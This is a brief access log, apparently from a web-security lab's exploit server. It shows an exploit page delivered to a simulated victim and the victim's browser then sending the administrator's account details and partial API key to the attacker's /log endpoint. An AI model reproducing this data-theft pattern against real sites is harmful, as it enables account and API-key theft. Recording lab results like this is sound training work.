 2021-08-28 04:07:18 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
2021-08-28 04:07:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Geck
2021-08-28 04:10:01 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
2021-08-28 04:10:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Geck
2021-08-28 04:10:08 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
2021-08-28 04:10:09 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/
2021-08-28 04:10:12 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22lIj4slfhKt
2021-08-28 04:10:13 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Geck
2021-08-28 04:12:50 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
2021-08-28 04:12:51 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Geck
2021-08-28 04:12:54 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
2021-08-28 04:12:56 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/2010010
2021-08-28 04:12:56 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Chrome/591785"
2021-08-28 04:12:56 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22UlZ
2021-08-28 04:12:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Chrome/591785"
2021-08-28 04:12:57 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
2021-08-28 04:12:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Geck
2021-08-28 04:13:05 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0"
2021-08-28 04:13:06 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/